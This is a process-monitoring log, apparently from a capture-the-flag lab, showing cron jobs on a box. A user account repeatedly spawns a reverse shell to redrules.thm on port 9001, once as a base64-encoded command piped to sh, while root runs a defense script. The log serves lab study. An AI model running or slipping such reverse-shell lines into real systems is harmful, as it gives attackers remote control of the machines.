 2024/06/17 07:57:01 CMD: UID=1001  PID=15233  | bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
2024/06/17 07:57:01 CMD: UID=1001  PID=15234  | bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
2024/06/17 07:58:01 CMD: UID=0     PID=15236  | /usr/sbin/CRON -f
2024/06/17 07:58:01 CMD: UID=0     PID=15235  | /usr/sbin/CRON -f
2024/06/17 07:58:01 CMD: UID=0     PID=15238  | /usr/bin/bash /root/defense/talk.sh
2024/06/17 07:58:01 CMD: UID=0     PID=15237  | /bin/sh -c /usr/bin/bash /root/defense/talk.sh
2024/06/17 07:58:01 CMD: UID=0     PID=15243  | /usr/bin/bash /root/defense/talk.sh
2024/06/17 07:58:01 CMD: UID=0     PID=15242  | /usr/bin/bash /root/defense/talk.sh
2024/06/17 07:58:01 CMD: UID=0     PID=15241  | /usr/bin/bash /root/defense/talk.sh
2024/06/17 07:58:01 CMD: UID=1001  PID=15240  | /bin/sh -c echo YmFzaCAtYyAnbm9odXAgYmFzaCAtaSA+JiAvZGV2L3Rj
| base64 -d | sh
2024/06/17 07:58:01 CMD: UID=0     PID=15239  | /usr/bin/bash /root/defense/talk.sh
2024/06/17 07:58:01 CMD: UID=1001  PID=15249  | bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
2024/06/17 07:58:01 CMD: UID=0     PID=15247  | grep -v root
2024/06/17 07:58:01 CMD: UID=0     PID=15250  | /usr/bin/bash /root/defense/talk.sh
2024/06/17 07:59:01 CMD: UID=0     PID=15252  | /usr/sbin/CRON -f
2024/06/17 07:59:01 CMD: UID=0     PID=15251  | /usr/sbin/CRON -f
2024/06/17 07:59:01 CMD: UID=0     PID=15254  | /usr/bin/bash /root/defense/talk.sh
2024/06/17 07:59:01 CMD: UID=0     PID=15253  | /bin/sh -c /usr/bin/bash /root/defense/talk.sh
2024/06/17 07:59:01 CMD: UID=0     PID=15255  | /usr/sbin/CRON -f
2024/06/17 07:59:01 CMD: UID=1001  PID=15265  | bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
2024/06/17 07:59:01 CMD: UID=0     PID=15264  | /usr/bin/bash /root/defense/talk.sh
2024/06/17 07:59:01 CMD: UID=0     PID=15263  | grep -v root
2024/06/17 07:59:01 CMD: UID=0     PID=15262  | grep  pts
2024/06/17 07:59:01 CMD: UID=0     PID=15261  | /usr/bin/bash /root/defense/talk.sh
2024/06/17 07:59:01 CMD: UID=0     PID=15260  | /usr/bin/bash /root/defense/talk.sh
2024/06/17 07:59:01 CMD: UID=0     PID=15259  | /usr/bin/bash /root/defense/talk.sh
2024/06/17 07:59:01 CMD: UID=1001  PID=15258  | sh
2024/06/17 07:59:01 CMD: UID=1001  PID=15266  | bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &